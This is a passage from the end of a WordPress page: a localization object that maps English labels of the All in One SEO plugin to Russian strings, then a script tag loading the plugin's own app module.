\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Site URL":["URL \u0441\u0430\u0439\u0442\u0430"],"PHP XML Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP XML"],"PHP IPTC Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP IPTC"],"PHP Exif Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP Exif"],"PHP Max Script Execution Time":["PHP \u043c\u0430\u043a\u0441. \u0432\u0440\u0435\u043c\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0441\u043a\u0440\u0438\u043f\u0442\u0430"],"PHP Max Post Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0430\u0442\u044c\u0438"],"PHP Max Upload Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"PHP Memory Limit":["PHP \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438"],"PHP Version":["PHP \u0432\u0435\u0440\u0441\u0438\u044f"],"SQL Mode":["\u0420\u0435\u0436\u0438\u043c SQL"],"Memory Usage":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0430\u043c\u044f\u0442\u0438"],"Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Operating System":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430"],"Yes":["\u0414\u0430"],"N\/A":["\u041d\/\u0414"],"Off":["\u0412\u044b\u043a\u043b"],"On":["\u0412\u043a\u043b"],"Not set":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"System Status":["\u041e \u0441\u0438\u0441\u0442\u0435\u043c\u0435"],"Object Type":["\u0422\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430"],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Organization":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Person":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e"],"Person or Organization":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Article Tags":["\u0422\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Article Section":["\u0420\u0430\u0437\u0434\u0435\u043b \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Post Tags in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Categories in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Keywords in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b. \u0441\u043b\u043e\u0432\u0430 \u0432 \u0442\u0435\u0433\u0430\u0445 \u043a \u0441\u0442\u0430\u0442\u044c\u044f\u043c"],"Automatically Generate Article Tags":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Summary":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Custom Image":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"First Available Image":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Post Author Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430 \u0441\u0442\u0430\u0442\u044c\u0438"],"Image from Custom Field":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"First Image in Content":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Featured Image":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Site Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Site Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Run Shortcodes in Description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Run Shortcodes in Title":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435"],"Website":["\u0412\u0435\u0431-\u0441\u0430\u0439\u0442"],"Blog":["\u0411\u043b\u043e\u0433"],"Article":["\u0421\u0442\u0430\u0442\u044c\u044f"],"Episode":["\u042d\u043f\u0438\u0437\u043e\u0434"],"TV Show":["\u0422\u0412-\u0448\u043e\u0443"],"Song":["\u041f\u0435\u0441\u043d\u044f"],"Product":["\u041f\u0440\u043e\u0434\u0443\u043a\u0442"],"Movie":["\u0412\u0438\u0434\u0435\u043e"],"Game":["\u0418\u0433\u0440\u0430"],"Food":["\u0415\u0434\u0430"],"Drink":["\u041d\u0430\u043f\u0438\u0442\u043a\u0438"],"Book":["\u041a\u043d\u0438\u0433\u0430"],"Album":["\u0410\u043b\u044c\u0431\u043e\u043c"],"State\/Province":["\u041e\u0431\u043b\u0430\u0441\u0442\u044c\/\u0420\u0435\u0433\u0438\u043e\u043d"],"Landmark":["\u0414\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Country":["\u0421\u0442\u0440\u0430\u043d\u0430"],"City":["\u0413\u043e\u0440\u043e\u0434"],"Public Figure":["\u041f\u0443\u0431\u043b\u0438\u0447\u043d\u0430\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c"],"Profile":["\u041f\u0440\u043e\u0444\u0438\u043b\u044c"],"Politician":["\u041f\u043e\u043b\u0438\u0442\u0438\u043a"],"Musician":["\u041c\u0443\u0437\u044b\u043a\u0430\u043d\u0442"],"Director":["\u0420\u0435\u0436\u0438\u0441\u0441\u0435\u0440"],"Author":["\u0410\u0432\u0442\u043e\u0440"],"Athlete":["\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d"],"Actor":["\u0410\u043a\u0442\u0435\u0440"],"University":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442"],"School":["\u0428\u043a\u043e\u043b\u0430"],"Non-Profit":["\u041d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Band":["\u041c\u0443\u0437. \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432"],"Sports Team":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430"],"Sports League":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043b\u0438\u0433\u0430"],"Cause":["\u0414\u0435\u043b\u043e"],"Restaurant":["\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d"],"Hotel":["\u041e\u0442\u0435\u043b\u044c"],"Cafe":["\u041a\u0430\u0444\u0435"],"Company":["\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Bar":["\u041f\u0430\u043d\u0435\u043b\u044c"],"Sport":["\u0421\u043f\u043e\u0440\u0442"],"Activity":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Update Options":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Export Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430"],"Import":["\u0418\u043c\u043f\u043e\u0440\u0442"],"Facebook":["Facebook"],"No":["\u041d\u0435\u0442"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Save":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c"],"Post":["\u0417\u0430\u043f\u0438\u0441\u044c"],"Edit":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c"],"SEO Titles":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Edit .htaccess":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c .htaccess"],".htaccess Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 .htaccess"],"Robots.txt Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt"],"Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Robots.txt":["Robots.txt"],"Social Media":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Feature Manager":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f"],"Version":["\u0412\u0435\u0440\u0441\u0438\u044f"],"Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"All in One SEO":["All in One SEO"],"upgrade to Pro":["\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e Pro"],"Edit SEO":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c SEO"],"SEO":["SEO"],"Google Analytics":["Google Analytics"],"Getting started? Read the Beginners Guide":["\u041f\u043e\u0441\u043e\u0431\u0438\u0435 \u0434\u043b\u044f \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432"],"Watch video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e-\u0443\u0440\u043e\u043a\u0438"],"View the Changelog":["\u0416\u0443\u0440\u043d\u0430\u043b \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432\u0435\u0440\u0441\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"Reset Selected Settings to Default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Front Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Advanced Settings":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Network Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0435\u0442\u0438"],"Home Page Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Manage Google Analytics":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 Google Analytics"],"Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435"],"Autogenerate Descriptions":["\u0410\u0432\u0442\u043e-\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u043c\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Use Tags for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Use Categories for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Pinterest Site Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043d\u0430 Pinterest"],"Paged Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Description Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Auto":["\u0410\u0432\u0442\u043e"],"No Pagination for Canonical URLs":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 URL"],"Canonical URL":["\u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL"],"Disabled":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"Enabled":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"This string gets appended to the titles and descriptions of paginated pages (like term or archive pages).":["\u042d\u0442\u0430 \u0441\u0442\u0440\u043e\u043a\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u043c \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c \u043f\u0440\u043e\u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432)."],"Check this if you want your keywords on your Posts page (set in WordPress under Settings, Reading, Front Page Displays) and your archive pages to be dynamically generated from the keywords of the posts showing on that page. If unchecked, it will use the keywords set in the edit page screen for the posts page.":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435 \u044d\u0442\u043e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u043c\u0438 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 WordPress, \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u0427\u0442\u0435\u043d\u0438\u0435, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b) \u0438 \u0430\u0440\u0445\u0438\u0432\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435. \u0415\u0441\u043b\u0438 \u043d\u0435 \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e, \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0437\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Check this if you want your tags for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0435 \u0436\u0435 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"Check this if you want your categories for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0451 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"This option allows you to toggle the use of Meta Keywords throughout the whole of the site.":["\u041e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u043d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"General Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"]}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/app.50fbca1c.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/app/main.js-js"></script>
</body>
</html>
